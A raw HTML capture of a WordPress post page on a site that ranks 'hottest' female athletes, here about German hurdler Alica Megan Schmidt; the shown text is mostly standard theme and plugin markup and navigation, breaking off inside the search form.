

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/
body_size: 16169
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alica Megan Schmidt German Hurdler - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alica Megan Schmidt German Hurdler - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2021-11-03T01:01:48+00:00" />
	<meta property="og:image" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler.jpg" />
	<meta property="og:image:width" content="1041" />
	<meta property="og:image:height" content="1300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Alica Megan Schmidt German Hurdler","datePublished":"2021-11-03T01:01:48+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/"},"wordCount":5,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler.jpg","articleSection":["Hot Sports Babes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/","url":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/","name":"Alica Megan Schmidt German Hurdler - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler.jpg","datePublished":"2021-11-03T01:01:48+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler.jpg","width":1041,"height":1300},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Alica Megan Schmidt German Hurdler"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Alica Megan Schmidt German Hurdler Comments Feed" href="https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Falica-megan-schmidt-german-hurdler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Falica-megan-schmidt-german-hurdler%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"962416e30f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/3090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=3090' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3090 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
